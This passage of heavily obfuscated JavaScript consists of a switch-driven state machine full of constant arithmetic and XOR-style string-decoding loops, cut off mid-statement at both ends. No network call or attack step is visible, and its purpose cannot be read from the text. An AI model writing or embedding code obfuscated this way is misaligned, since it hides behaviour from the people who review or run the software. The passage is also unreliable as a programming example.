WOj=Ktj[lN];var z4j=Ktj[bO];var M4j=RU([],[]);var Wrj=TF(dd(z4j,ff[dd(ff.length,UP)]),Mv);var nm=WKj[Hbj];Ykj+=bD;}break;case K9:{Ykj=gX;XB=UP-pG+gT*lV*If;WZ=XV+Vd+lV+gT*If;cg=If*s3-xv+gT*pG;zq=s3*XY-UP+gT+xv;}break;case Pk:{for(var h9j=cs;cV(h9j,Qh[LJ()[xS(cs)](GH,KB,Ib,jV)]);h9j=RU(h9j,UP)){var tbj=Qh[Ws()[vU(Od)](sE,HI)](h9j);var Otj=GNj[tbj];vLj+=Otj;}Ykj-=YW;}break;case ED:{LS=xv*Od+XV;Cw=Vd*xv+s3-If+Od;zQ=Vd*pG-lV-Lp-xv;p0=Lp*xv-lV+Od;UB=Vd+gT-UP-XV+pG;Ykj=Yk;ZH=UP+Od-Lp+If*Vd;}break;case fj:{kT=xv*Vd+UP+pG;BB=Lp*lV*XV-pG+xv;Yq=s3*gT+XV*Od*pG;Ykj-=Nk;lOj=Lp*XV-Vd+xv*gT;OF=XY+pG+s3+UP+lV;r5=If+s3*UP*XY+gT;}break;case Yk:{s7=pG+Vd*XV+If;XY=XV*Lp*lV-If+gT;J8=Vd*UP+XY+s3*Od;Bs=Od-XV+xv+gT+pG;FI=Vd+s3-If+gT+UP;sY=s3-Od+XV+lV*Lp;Ykj+=DX;}break;case SE:{return Yh;}break;case BO:{for(var ELj=cs;cV(ELj,mLj[D4j[cs]]);++ELj){Wg()[mLj[ELj]]=cf(dd(ELj,Lp))?function(){Tcj=[];zz.call(this,CL,[mLj]);return '';}:function(){var r9j=mLj[ELj];var IEj=Wg()[r9j];return function(Mz,rtj,S6j,hz){if(FM(arguments.length,cs)){return IEj;}var XLj=zz(OX,[Mz,rtj,GH,hz]);Wg()[r9j]=function(){return XLj;};return XLj;};}();}Ykj-=tW;}break;case CN:{Rn=Vd+xv+If+gT*lV;Ykj+=Kb;OT=Vd-xv*If+pG*gT;Rkj=Vd*XY-xv+Od;Km=lV+xv*XY-XV*gT;mcj=lV*s3*xv+Od+pG;R9j=gT*If*Lp+xv-pG;dKj=XV*XY-Lp-gT-pG;}break;case N9:{k7=gT*Vd*pG-s3*XY;Ykj-=vk;hOj=lV+pG+xv*XV*s3;P9j=pG*If*xv+Vd+Lp;bEj=XV*Od*If*s3;}break;case X:{Ebj=Lp*UP*XY;t9j=UP+xv*pG*Od*lV;mOj=If*gT*Lp+pG*s3;Mcj=XY+lV+gT*pG;LDj=XY-Od+UP+If*gT;Ykj=rW;cKj=XY*If-Lp-xv;}break;case JO:{OLj=gT*Vd-If*UP-Od;qn=UP+XY+Vd*pG*s3;bNj=Lp+XY+gT*XV-xv;Ykj=Zc;Erj=Vd*s3*If+XV-UP;Nh=s3+XY*pG-XV+lV;}break;case V6:{LLj=XV+lV*XY-Od+s3;B6j=lV*XV*UP*pG+XY;Vx=pG*XY+Od-s3+UP;j9j=XV+XY*pG-Vd-lV;m3=UP+Vd*pG*xv-s3;Ykj=Cj;G6j=s3*gT-UP-lV*Lp;IQ=Lp-If+Vd*lV*s3;drj=XY*lV-xv*Lp+s3;}break;case st:{Ykj-=bb;w2=XY*s3-gT-UP-pG;V4j=gT*xv-Vd+XV*If;nWj=Lp+XY*pG;zkj=XV+gT*xv+XY+pG;}break;case GW:{VNj=XV-pG+XY*lV-Vd;Rbj=XY*Od*If+s3-gT;kNj=XY*pG-If-Vd*lV;Fbj=XY*lV+gT*If-UP;E4j=If+lV*XV*xv;Ykj=FE;}break;case vb:{while(G3(dkj,cs)){if(wd(Jbj[pWj[Od]],XL[pWj[UP]])&&t6j(Jbj,f6j[pWj[cs]])){if(PV(f6j,v9j)){n9j+=Fz(Nt,[ckj]);}return n9j;}if(FM(Jbj[pWj[Od]],XL[pWj[UP]])){var wbj=xbj[f6j[Jbj[cs]][cs]];var NNj=zz.call(null,Wr,[RU(ckj,ff[dd(ff.length,UP)]),cf(UP),Jbj[UP],GH,wbj,dkj]);n9j+=NNj;Jbj=Jbj[cs];dkj-=Cv(AD,[NNj]);}else if(FM(f6j[Jbj][pWj[Od]],XL[pWj[UP]])){var wbj=xbj[f6j[Jbj][cs]];var NNj=zz.call(null,Wr,[RU(ckj,ff[dd(ff.length,UP)]),s7,cs,FR,wbj,dkj]);n9j+=NNj;dkj-=Cv(AD,[NNj]);}else{n9j+=Fz(Nt,[ckj]);ckj+=f6j[Jbj];--dkj;};++Jbj;}Ykj+=WU;}break;case CU:{nB=lV+Lp*Vd*gT+UP;T7=gT-If+pG+s3*XY;bZ=s3+UP+Vd+pG*XY;RF=gT*s3*UP+XY-Lp;Ykj-=A6;zWj=UP+s3*If*xv+XY;}break;case YN:{rl=xv+XY*s3-Od+Lp;Bw=Vd*xv*pG-Od-XY;sl=If*XY-xv+Lp;Ykj+=I6;MT=gT*lV-Od*XV+XY;FQ=Vd*xv*XV-lV-If;vR=xv*pG*Vd-Od+Lp;}break;case Mc:{IF=XY*pG-Vd-xv;ccj=Vd+gT*xv+XY*lV;Jm=s3*Od*gT+lV-xv;nF=Lp*gT*If*Od-pG;Gz=s3*XY+gT+XV*Od;Nbj=XY+Od*Vd*pG*lV;NLj=xv*If-s3+XY*Vd;SR=Od*s3*XV*xv-Lp;Ykj=Rr;}break;case SW:{Pw=xv*Lp*Od+XV;RM=UP-xv+XV+Vd*pG;c5=Lp-Vd*UP+s3*XV;vKj=Vd*XY-Lp-xv+s3;f7=s3+Vd*pG-Od-lV;tOj=UP*lV*gT-pG-Lp;Ykj-=bc;}break;case Wj:{EI=s3+XY+Lp*Od+gT;Ff=XV+lV*Lp*pG+UP;Q7=s3+UP+pG+gT*XV;ZT=If+lV*pG+XY-UP;Ykj=tj;}break;case qN:{rh=lV+Vd-xv+XY+Od;l2=lV*Lp*If*s3+xv;Ykj=lt;Mq=Lp+gT*Vd+If-UP;rjj=XY-xv+gT*XV;b5=gT+pG*XY+Od*xv;}break;case O9:{Ud=s3*XY+gT-xv-If;z5=If+gT*pG+XV-UP;Ykj=JE;tT=xv*XY-XV-lV*Vd;ph=If*gT+XV+pG;pcj=gT+XY*XV-If-s3;MOj=XV*XY+pG-gT*Lp;Sx=XY+Vd*s3+If-xv;Bx=xv-XV*Vd+XY*pG;}break;case A:{CZ=xv*Vd+pG*gT*Od;Uw=s3*gT+Od+XY*Lp;vv=xv+Lp+If*XY-lV;Ykj=rO;g4j=gT-lV+s3*XY-If;Vh=lV-Od+pG*s3*If;tY=pG*XY-UP-If-Vd;ql=XY*Lp+XV+lV;}break;case Gr:{Td=gT*If-pG*Lp-XV;dq=Vd*XY-xv-gT-s3;Xl=XY+pG+xv*Lp+UP;Ykj-=Gc;b3=gT*Lp+pG*XV+s3;djj=If-gT+Vd*XY+Lp;fLj=pG*xv+If*XY+Vd;}break;case CW:{Vcj=XY*s3-UP+pG*xv;kDj=Od-If+gT*UP*Vd;TT=s3-If+XV*Vd*xv;cEj=s3*XY-Vd*gT;fOj=gT+XY*XV-pG*UP;xT=UP*lV*XY-gT+xv;tkj=Lp*XY+UP+gT*lV;Ykj=sD;}break;case MX:{k5=xv*XY-UP+Lp-Vd;Ykj+=B;M9j=XV+gT*lV+If*pG;n3=xv+XV+If*gT*Lp;rcj=UP+s3*Vd+If*XY;YKj=XY*If+Od+pG*UP;}break;case Fc:{if(FM(typeof f6j,pWj[Lp])){f6j=v9j;}var n9j=RU([],[]);ckj=dd(Vrj,ff[dd(ff.length,UP)]);Ykj=vb;}break;case jO:{X4j=pG-gT-Vd+Lp*XY;DNj=UP*lV*If+Lp*XY;CLj=s3*Lp*Vd*If-Od;Ykj-=F6;pKj=If+lV+Vd*gT-xv;}break;case WN:{Ykj-=lj;jm=Lp*XY+s3*XV+gT;Akj=gT*xv-lV*Lp-pG;ml=gT*XV-Vd+lV*XY;Q4j=lV*pG*xv+Vd-UP;YWj=Vd*lV+s3+xv*gT;sm=lV+Vd*Od*XV*pG;}break;case UO:{var Rrj=HDj[sKj];var mbj=cs;Ykj=Uc;}break;case FE:{x9j=Vd*Lp*gT-XV*UP;Xbj=XY*s3-Vd+XV;QDj=xv*s3-UP+Lp*XY;Ykj=X;Nz=XY+pG*Od*gT-Lp;Rx=lV*XY+Od+gT*s3;Pkj=XY*Vd+If*Od;}break;case Yb:{Rl=XY-s3+Od*If+gT;Qm=Od*XV*XY+Vd-gT;TY=Od+xv*pG*s3-XV;Ykj=E9;EB=XY*XV+UP-Vd-pG;wl=UP*lV+s3*Vd*xv;f1=UP+XY+pG*If-Lp;bOj=gT+Vd+XY*pG-If;jF=Od*XY*Lp+gT*xv;}break;case WW:{FP=Vd*XY-xv*lV*If;Kq=Lp*XY-gT-XV-Od;Ykj=BE;Pjj=XY*Vd-s3-Od*If;q9j=gT*pG+If+lV;}break;case cX:{I9j=XY*UP+pG*s3*Od;ll=s3-Vd*XV+xv*XY;Ykj+=pD;U6j=UP*pG*lV*xv-XV;qw=UP*XV*XY+pG;Ckj=XY*Vd+xv+s3*If;M6j=xv*pG+If+Vd*XY;zl=s3*gT*Lp-If*Vd;}break;case ME:{pB=pG+lV*XY+XV*s3;Q9j=pG+s3+xv*gT*Od;krj=Vd*xv*pG+Od-s3;Ykj=Pr;zrj=Vd*XY+lV*UP*xv;tLj=XY*lV-gT+xv-pG;}break;case JE:{Ykj-=Yk;tq=Vd*gT+If*s3-Od;Ww=Q8-Sx-PZ+Bx+tq;K9j=Lp*XY-pG*Vd+xv;Qbj=Lp*gT+XY-XV+xv;}break;case gL:{LWj=gT-If-Vd+XY*pG;vbj=Lp*s3+XY*pG;Ykj+=hX;zY=xv*gT+s3*Vd;FF=xv*gT+UP+XV*If;}break;case z9:{Ykj-=L4;var hrj=cs;while(cV(hrj,AOj.length)){var UDj=k9j(AOj,hrj);var HOj=k9j(ENj.Xk,lm++);Yh+=Fz(Nt,[mZ(vn(R6j(UDj),HOj),vn(R6j(HOj),UDj))]);hrj++;}}break;case sN:{Wcj=pG*gT*Lp-XY-Od;Ykj=Ut;b9j=lV+xv-UP+gT*s3;wNj=XV*XY-Lp-If;c9j=Od*s3+gT*xv+UP;wkj=lV*XY-s3*gT*UP;zLj=XV-lV-s3+xv*XY;SLj=XY*lV-Od-s3+XV;MNj=XY*xv-s3*XV-If;}break;case ZX:{f9j=gT*pG-XV*xv+Lp;rZ=Vd*XY-If-gT*s3;jw=Od*gT*XV*Lp;Ykj+=Uc;SH=Lp-lV+Od+gT*Vd;T2=UP+Lp*If*Od*gT;dbj=UP-Lp*s3+lV*XY;Dcj=xv*gT-XY-Vd+pG;Kn=gT*lV+XY;}break;case nb:{GQ=lV*s3*xv-UP+gT;Ykj=cX;gm=gT*pG+XY*If+Vd;T0=lV-Vd+pG*xv*If;vjj=XV+xv*If*pG+UP;}break;case Uc:{while(cV(mbj,Rrj.length)){var Ibj=k9j(Rrj,mbj);var zjj=k9j(C9j.Ar,Lkj++);BDj+=Fz(Nt,[vn(mZ(R6j(Ibj),R6j(zjj)),mZ(Ibj,zjj))]);mbj++;}Ykj=zc;}break;case DU:{CS=UP+pG*XV+gT+lV;Ch=Vd*pG+xv-UP;Ykj=SW;fv=gT-lV+If*Lp;bf=s3*XV-pG-Vd+xv;pJ=Od*Lp*If+s3*lV;ZV=Lp*UP*XV+Vd*xv;sh=s3+xv+pG-Lp+XV;UY=gT-Lp+lV*If*UP;}break;case LN:{KY=XY+pG+gT*s3-XV;I7=Lp*gT*xv-If;bLj=Vd*XY+XV*gT-xv;Cm=If*XV*lV*Vd+s3;Ykj=TD;OR=XY*s3-xv*UP;}break;case Z9:{RB=Lp*XV*lV*s3-Od;kl=Vd*XY-s3*lV+Lp;px=xv*lV+Vd*XY+Od;tw=XY*lV-Lp*s3;Ykj=WX;}break;case LU:{DF=XY*s3-lV-pG;qNj=XY*XV+s3+Vd+xv;rrj=Lp*lV*gT+Od;p4j=pG*XY+gT-UP-Lp;EWj=UP*s3*If+XY*pG;Qv=XY+If+Vd*lV*xv;RKj=pG*xv*XV-UP+Vd;sz=XY*If+s3+pG-XV;Ykj=VD;}break;case mD:{B4j=Vd*gT+Lp+s3+pG;Ow=UP*XY*pG+lV*Lp;Wx=s3+gT*If*XV-Vd;kw=lV*gT+XY*If-xv;fI=pG-xv-Lp+XY*s3;Orj=XY*s3+If+Od+xv;Ykj-=RN;qB=Lp+If*Vd+XY*XV;lw=XY*xv-Od-lV-XV;}break;case zN:{OQ=Od*XV+xv*lV*s3;Ykj-=CL;LI=pG-gT+XY*s3-If;Y5=s3*XY-XV+UP-pG;lY=Vd+lV*gT*Od-pG;Nv=Vd+s3+pG*xv*If;Zv=Vd+s3*xv*lV;}break;case Oj:{Ykj+=A;xq=pG+If*UP*XV-Lp;LQ=s3*Vd-lV*Od-UP;gY=gT*Lp-pG;E2=xv-XV+lV*s3-UP;Q8=pG+Lp*xv*Od+UP;jV=Vd*pG+XV*If-s3;FR=XV*pG+UP-If+gT;pg=xv*s3-XV+Vd;}break;case c4:{Ykj-=YO;return EEj;}break;case B6:{Ykj=nE;Um=Od-lV+If*XY-Vd;Oq=Od-XY+xv*pG*Vd;hcj=gT*lV-XV-Lp+pG;Vm=pG*gT+Lp+lV;lKj=Vd+pG*gT+xv*XV;qv=If*XY-XV+lV*xv;}break;case E9:{z6j=XY*Vd-s3*pG;Ykj=wL;nLj=gT-xv+Od*s3*pG;E9j=XY*xv-Od-gT-Lp;gDj=s3*XY+xv*If-lV;ZKj=XV*XY+lV*gT*Od;}break;case TW:{return zz(S4,[BLj]);}break;case FU:{var qOj=Ktj[Er];Ltj=function(OWj,JDj,Jz){return zz.apply(this,[Nt,arguments]);};return Dm(qOj);}break;case K4:{J4j=Lp+If*pG+XY*XV;zNj=s3*xv*Vd-XV*gT;kbj=xv-Od+XV+XY*Vd;Y7=XY*lV+Vd-XV+s3;Ykj=CO;DDj=lV*pG-s3+Vd*XY;Rw=s3+gT*xv*UP+pG;}break;case CL:{var mLj=Ktj[Er];Ykj+=UD;}break;case k9:{Sq=lV*gT*Lp+XY-pG;YY=UP+Vd*XY-gT+Od;Ykj+=nL;bB=gT*XV*UP*Vd;q5=s3*XY-XV+If;Jn=If*XY-s3-Od+gT;vB=s3*XV+XY-lV+Lp;AF=gT+XY+pG+Od-Vd;}break;case xj:{Tm=XY*Lp+lV*pG-XV;rQ=s3*Vd*pG-xv-XV;fcj=lV+Od*Vd+Lp*XY;Ykj=Bc;IM=gT*Od*pG-s3*Vd;Zm=XV+lV*XY+gT+pG;M3=xv*Lp*Od*s3+If;}break;case tt:{F3=Lp+lV+XY+XV*s3;Ykj+=I;fx=gT+XY+s3+UP+Lp;Fx=UP+pG+If+lV*gT;Yrj=XY*XV+pG*Vd*If;}break;case Jk:{Ykj=tD;return HNj;}break;case zj:{jf=pG*xv-Lp+If+Vd;Ax=Od*gT*Vd+pG;T9j=s3*gT+pG*Vd+xv;PB=XY*xv-Od*Lp+lV;Ykj=bN;}break;case Ak:{M7=Vd+XV*XY+xv+gT;REj=XV+s3*Vd*pG-If;gKj=s3*If+XY*XV-pG;dDj=pG*gT*Od-lV*XV;Ykj=w4;Aq=If*Vd*xv+XY*lV;L7=Vd*XY-If*s3+Od;}break;case Vc:{var mm=Ktj[ZO];var Zbj=Ktj[S4];if(FM(typeof Scj,sNj[Lp])){Scj=Bbj;}var HNj=RU([],[]);UWj=dd(bz,ff[dd(ff.length,UP)]);Ykj-=gr;}break;case R:{Dh=If*gT+Lp+Od;pZ=UP+Lp*lV+XY*s3;zI=XY+xv+pG*If-s3;Ykj+=Bc;HT=pG+gT+XY+UP;DT=Lp+pG+XV*gT;Wq=pG*gT-XY-If*XV;}break;case J:{for(var zOj=cs;cV(zOj,VLj[LJ()[xS(cs)].apply(null,[GH,RQ,W4,zQ])]);zOj=RU(zOj,UP)){KKj[wd(typeof LJ()[xS(Od)],RU([],[][[]]))?LJ()[xS(Vd)].apply(null,[UY,Rq,j4,ZM]):LJ()[xS(lV)].apply(null,[TG,ZY,Xcj,pG])](Xjj(L6j(VLj[zOj])));}var MLj;return ff.pop(),MLj=KKj,MLj;}break;case VL:{zZ=lV*s3+Vd*XY-xv;xR=lV*pG*s3+Vd+If;Iq=Od*gT*s3+If-XV;Bq=gT-UP+lV*XY;A7=Od+lV+XV*Vd*gT;ZOj=Lp+Od+XY*lV+gT;Ykj-=vN;}break;case Wc:{Ykj=r6;cs=+[];KB=lV+s3+pG-XV;Mv=XV*If-Od-UP;hn=UP*xv+Od*If-pG;WH=xv-XV-Od+Vd;kg=If*lV-Lp*Vd+XV;PZ=Od+Vd-If+xv+UP;Qw=lV*xv+Vd-s3;}break;case rr:{Ykj=Z4;tQ=UP-s3+pG*XY-Lp;W3=UP+XV*XY+If+s3;Iw=xv*pG*Vd-Od*s3;h8=UP-Vd+lV+pG*XY;EV=XY*Od-XV+s3*If;}break;case bD:{Ykj=Jk;while(G3(mm,cs)){if(wd(HEj[sNj[Od]],XL[sNj[UP]])&&t6j(HEj,Scj[sNj[cs]])){if(PV(Scj,Bbj)){HNj+=Fz(Nt,[UWj]);}return HNj;}if(FM(HEj[sNj[Od]],XL[sNj[UP]])){var gjj=hm[Scj[HEj[cs]][cs]];var h4j=zz(KW,[Rq,HEj[UP],gjj,RU(UWj,ff[dd(ff.length,UP)]),mm,XG]);HNj+=h4j;HEj=HEj[cs];mm-=Cv(Nj,[h4j]);}else if(FM(Scj[HEj][sNj[Od]],XL[sNj[UP]])){var gjj=hm[Scj[HEj][cs]];var h4j=zz(KW,[cf(cf({})),cs,gjj,RU(UWj,ff[dd(ff.length,UP)]),mm,RQ]);HNj+=h4j;mm-=Cv(Nj,[h4j]);}else{HNj+=Fz(Nt,[UWj]);UWj+=Scj[HEj];--mm;};++HEj;}}break;case P6:{US=lV-Lp+Od*xv+XY;nZ=pG*XV*Vd*Od-UP;Gx=xv*s3*Lp+XY*If;Pv=xv*If+XY*pG*UP;z0=Od*xv*Vd*Lp;Ykj=Ab;}break;case TD:{Ykj-=cb;HR=XY*Vd+UP+lV+s3;Lcj=Od*gT*Vd-lV;TKj=s3+lV*XV+Od*XY;KNj=XV+pG+XY*If;}break;case ZO:{var km=Ktj[Er];var xOj=Ktj[lN];Ykj=z9;var Yh=RU([],[]);var lm=TF(dd(km,ff[dd(ff.length,UP)]),cp);var AOj=V9j[xOj];}break;case PE:{Ykj-=ON;return hDj;}break;case qO:{Ykj-=TL;Lx=s3*XV*xv+XY-UP;c4j=gT*If*XV-lV-UP;gl=pG*XY+gT-If+lV;C5=Vd+xv*Lp*lV*Od;xl=If*pG*Vd*UP-XV;ADj=Lp*XY-pG-lV+s3;}break;case EU:{bKj=Lp+pG+xv+XY*s3;Ykj=GW;BY=lV+pG*UP*XY+Od;nrj=If*XY+lV*XV;Mbj=Od-If+XY*pG;Icj=XY*lV-Lp*If;}break;case BE:{NT=tR+ZY+Wq-CWj+Pjj-q9j;Fw=lV+gT*pG*Lp*UP;zB=XV+pG*UP*lV*s3;DG=gT*pG-UP-XV*If;HZ=pG*XY-Od*gT+Lp;Ykj-=Q4;fT=s3-XV-pG+XY*xv;}break;case S9:{Ykj+=Wr;tEj=XY*lV+If+pG;QS=If*lV*pG+XY*Od;Kz=lV*XY*UP+gT+XV;Brj=XY*lV*UP+pG+gT;Jcj=gT+Vd*UP*s3*lV;m2=xv*XV*Od*pG-UP;}break;case L6:{vw=XV+If-Lp+xv*lV;lI=Od+UP+Vd*pG+XV;Ykj+=MW;NZ=xv+UP-If+s3*pG;Rq=XV*xv*Od+s3-lV;XG=gT+XV*xv+pG+If;BR=xv+Lp*gT-s3*XV;vs=gT*Od-lV+pG;IJ=Vd*UP*xv+XV+lV;}break;case Ab:{h6j=Lp*lV*s3*XV+pG;Ykj=mj;S3=XY*s3-Vd+gT;IV=XY+If+Od*lV;JS=If+XV+UP+XY+pG;vl=lV+Vd+XY*pG-gT;}break;case DL:{Sw=pG*s3*If-UP;HB=Vd*XV-pG-xv+XY;IS=XY-s3+Vd+pG+lV;E7=If-xv+pG*Vd*lV;CV=gT-If*XV+Od+XY;Ykj=UU;Sh=lV+XY*Od*XV+s3;}break;case rW:{L9j=XY+s3*Lp*Vd+Od;kEj=pG+gT*xv-lV-Vd;BOj=If-xv+s3+XY*pG;ANj=lV*XY-pG*UP;WNj=UP*XY*Vd+Od+gT;Ykj=jO;}break;case EE:{var g9j;return ff.pop(),g9j=vLj,g9j;}break;case j9:{Ykj+=tO;gF=XY*XV+s3*Vd;UT=xv*gT*Od+If-UP;jI=Od*Vd*gT-pG*s3;sx=xv*If+Vd+XY*s3;Z5=s3*XY-gT-pG-XV;nR=UP+Vd*XV*gT+pG;}break;case rO:{XNj=XY*xv-pG*gT*Od;qDj=Vd+Lp*XY+lV+pG;MG=lV*XY-Lp+If;Obj=XY*Lp-UP-pG-Od;Ykj=Kb;Zw=lV*XY+Lp*xv;}break;case tN:{p7=Vd*s3*xv-If*lV;GKj=Vd*Lp*s3*If;Ykj=dr;GDj=Vd*pG*Lp*lV-XY;Om=Vd*gT+Lp*lV+xv;}break;case Pr:{bx=s3+XY*XV+Lp*gT;wB=Vd*UP-Od+XY*If;Ykj-=zD;Tv=XV+Vd+gT*xv+XY;Tp=Lp*pG+If*XY+XV;cR=pG*XY-gT;rx=Od*UP+s3*XY+xv;CR=XY*Lp+Vd-UP-XV;}break;case PU:{nNj=lV*XY+Lp*UP-gT;Ykj-=Tk;YLj=Vd*gT+XY*Lp+If;mT=XY*XV+s3*lV+xv;qI=s3*XV*Vd*Lp+xv;Tjj=Od*Vd*s3*Lp-UP;Gcj=lV+pG*xv-Lp+XY;Y3=XY+xv*If+UP+gT;}break;case r6:{Ns=lV*UP-Lp+xv+Vd;Ix=Vd*XV+pG-s3+Lp;Ykj-=mX;cp=UP*xv+s3-If+Od;xZ=pG*xv-UP-If*s3;gT=Vd+If*Lp+Od+s3;H1=Od-pG+gT+s3;}break;case Mt:{Pbj=XV*Od*XY+pG+lV;IH=xv*If+gT*lV*Od;Ykj-=pN;N8=XY+gT*s3-lV*Lp;KT=Lp+XY*UP*lV;C7=XV*UP+gT*If*lV;ZS=gT-XV*Lp+If+XY;}break;case nE:{sLj=Vd*pG*lV+Lp*Od;Df=pG*XY+gT+XV+If;XWj=If*Od*XY-s3+UP;Ykj=l6;jY=XY*s3;pOj=pG+Od*xv*gT+XY;TWj=XV*XY*UP+lV-s3;}break;case UD:{Ykj=TO;while(t6j(DLj,cs)){var jEj=TF(dd(RU(DLj,Ycj),ff[dd(ff.length,UP)]),S9j.length);var pLj=k9j(O4j,DLj);var lcj=k9j(S9j,jEj);ZEj+=Fz(Nt,[vn(R6j(vn(pLj,lcj)),mZ(pLj,lcj))]);DLj--;}}break;case St:{Ykj-=s6;HI=XV*lV*UP*pG;mQ=XY-Lp-s3+gT*xv;bJ=XV+lV*If*Vd*Od;cC=Vd+UP+If*lV+gT;lbj=Od+XY*XV-lV+Vd;C8=xv*pG+Od-UP+gT;}break;case L4:{Fq=Od*XV+s3*xv*UP;p3=Vd+pG*XY*UP;Ykj=qk;lC=XY+Lp-XV+xv+Od;lLj=s3*Vd*lV*Od*UP;SF=If+lV*pG*XV;d9j=UP*xv+XY*pG+lV;}break;case n4:{fl=Vd-s3+Od*pG;Ykj=Pb;U3=pG+If*xv-s3-UP;Mp=Od-Lp+s3*Vd;g7=lV*Lp-If+xv+gT;rw=If*UP*XV+Lp-Od;}break;case dr:{AWj=XY*XV*Od-s3-Lp;JZ=XY*XV-lV+Lp-UP;Ybj=XV*Vd*s3*Od+xv;HKj=s3+pG*XY+XV;Ykj=XU;I5=XY*Vd+UP+gT;}break;case sL:{Uh=s3*pG*xv-gT-XV;xh=If*XY-gT+Od;jz=pG*UP*XY+XV+gT;Ykj-=sr;X3=pG*XY+Vd+UP-Od;Th=UP*s3+XY+gT*Vd;Yw=Lp+If*gT+Vd*XY;gLj=UP+Vd+pG+gT*xv;ljj=s3+XV*xv+pG*gT;}break;case wW:{Ykj=It;v7=s3*Lp*pG-XV+If;Aw=s3*XY+xv*pG-Vd;VZ=XY+Vd*xv*lV+UP;tl=gT*UP*Vd+If;kKj=xv+gT*Vd+pG+s3;}break;case mk:{Xh=Vd+pG*Od*xv-XV;H7=Od*gT+XY+Vd-s3;Eg=XY+Od*pG+xv*If;Ykj=Sc;bh=Vd*Od*xv+gT-If;F7=pG*XV+Vd*Od*xv;xw=lV+pG*Lp*Vd-UP;}break;case l6:{Ykj-=rt;Wn=Lp+pG+s3*XY-gT;Tq=xv*XY-gT+Vd-Od;O0=xv-XV+s3*XY-pG;dWj=Lp*XV*pG*lV+Vd;Yn=If+xv-UP+XY*lV;I3=Od*Lp*UP*XY+XV;tKj=If*lV*gT+Lp-s3;Dv=Vd+gT*If+lV;}break;case v9:{fY=gT+Lp*XY-lV+If;Ykj-=FU;k4j=xv*XY-Od+UP;pkj=UP+gT*s3-xv+XY;Dkj=s3*gT+pG-lV*XV;cWj=XV*gT*Lp+pG+If;Vjj=Lp*lV*gT-xv-s3;k6j=XV+Lp*If*lV*pG;Y4j=XY*Lp-If-Vd;}break;case Kk:{cOj=xv+s3*Od*pG*If;UQ=Vd+s3*XY+xv*lV;Ykj=Nk;YR=s3*XY-If*Lp-XV;dF=If+s3*Od*Lp*Vd;O5=XY+gT+Lp*xv+lV;d6j=Vd*XV*pG*Od-s3;}break;case UU:{Ykj-=F9;cZ=XY+xv*If+Lp+XV;mrj=UP-If+pG*XY-lV;Jx=XY*lV-gT-xv+Lp;vF=XY*s3-lV-UP-pG;Ph=XV+If*XY+pG+Vd;jT=If-xv+gT+XY*Vd;SOj=Vd*pG+lV*XY-s3;}break;case t6:{Ykj-=Bk;T6j=gT*xv+XY*If;cNj=lV*XY+s3*xv-pG;NWj=xv*Od*Vd*XV-lV;FKj=XY*Lp+xv*If;qY=gT*Od*pG-Vd-If;}break;case Cj:{tm=Vd*pG+lV*XY+Od;sDj=XV*XY+Lp+s3*Vd;wx=If+XY+pG*lV*XV;Ykj=mD;sB=XY*Vd-XV-xv+If;V7=Od*xv+If*XY*UP;EY=Vd+XV*Od*UP*gT;}break;case QN:{V8=lV+s3*Lp*gT-If;Y2=Lp*XV*pG*xv-Vd;Ykj=V9;w5=XY*pG-xv-Lp*s3;tx=XY+s3*pG*If-gT;Crj=If-gT+XY*Vd+XV;}break;case QO:{Lh=XY*Vd*UP-lV+If;F0=XV+gT+Lp*lV;S2=xv-lV-Lp+gT+XV;jB=xv+gT+Lp-s3+Od;Rg=pG+xv-If+gT;Ykj=L6;mP=Od+If+s3+pG+Lp;}break;case XU:{jZ=Od*If+xv+lV*XY;Utj=lV*xv*pG-Vd;Jjj=s3*XY-lV-pG-XV;Ykj=lW;mz=UP-Lp+Vd*XY;}break;case KL:{for(var rLj=cs;cV(rLj,PQ[LJ()[xS(cs)](GH,vw,Yq,Ix)]);rLj=RU(rLj,UP)){(function(){ff.push(lOj);var UNj=PQ[rLj];var cDj=cV(rLj,lh);var VDj=cDj?Os()[rd(cs)](GH,lD):LJ()[xS(UP)](OF,cf(cf([])),r5,jf);var jjj=cDj?XL[LJ()[xS(Lp)].call(null,LQ,FI,T9j,c5)]:XL[LJ()[xS(Od)](sh,qx,Ax,UY)];var WWj=RU(VDj,UNj);PN[WWj]=function(){var Okj=jjj(VWj(UNj));PN[WWj]=function(){return Okj;};return Okj;};ff.pop();}());}Ykj=E4;}break;case mj:{Zq=Lp*pG*If-UP;LR=s3*If-pG+lV*gT;Ul=s3+pG+Vd-XV+XY;GZ=Vd+lV+XY+Od*XV;Ykj=Mt;xY=s3*lV+UP+If*XY;Ox=gT+lV-s3+XY-pG;}break;case mb:{jh=gT*lV-xv-Vd+If;bbj=gT*s3+XV-lV*pG;sP=If*XY-pG-s3;HY=Lp*gT*Vd-XV*If;Bg=Lp+gT*lV-XV-s3;Ykj+=Y6;S4j=Od*XY-lV*Lp+Vd;jKj=xv*Lp-pG+gT*s3;QR=Vd-If*Lp+gT*lV;}break;case WX:{JEj=xv*Od*gT-lV*Vd;zh=XY-lV+xv*gT*Od;sOj=If*s3*XV*Od+lV;Ykj=br;P7=gT*Od+pG+XY+Vd;kF=Lp*gT*XV+XY*UP;SWj=UP+lV-Od+XY*Vd;}break;case Rr:{Wtj=lV+s3*Lp*Vd*If;Hkj=XY*lV-s3-xv;JF=XV+xv*Vd*s3+pG;qq=gT*xv-If*s3-pG;Fcj=XY*pG-If+gT;x6j=Od*gT+s3*XY-pG;Ykj-=s6;}break;case T6:{Lw=Lp*Vd*xv+If*lV;gcj=gT-Vd+lV*XY-s3;bq=XY*Od*XV-If*xv;Ykj-=RE;bDj=XV*gT+pG*lV+If;Kkj=Od+lV*pG*s3;Wkj=pG*XY-UP+gT+lV;PF=Od+pG-Vd+gT*xv;R4j=UP*If*XY-Vd*Lp;}break;case GX:{dY=Vd*s3*xv+XV-XY;Ykj=JO;l7=If*gT*XV+s3+xv;ZB=gT-s3+XY*Od-UP;Gkj=s3*gT+XV-Vd;}break;case HD:{TZ=lV*If+Od+XY+gT;FOj=UP-Vd*s3+XY*pG;ktj=Od+pG+XY*s3;sw=UP+gT+pG*XY-Lp;O9j=xv*pG*Lp+Od+Vd;Ykj=QN;}break;case CO:{ZZ=Od*XY*XV-UP-lV;Ykj=S9;gEj=XY*Lp+s3+If+Od;Kv=s3*XV*pG*Od+xv;Jq=Lp*XV*If*s3;tcj=If*lV+gT*xv+XY;Zjj=Lp+xv*Vd*s3;t5=Vd*XY-xv-If;}break;case 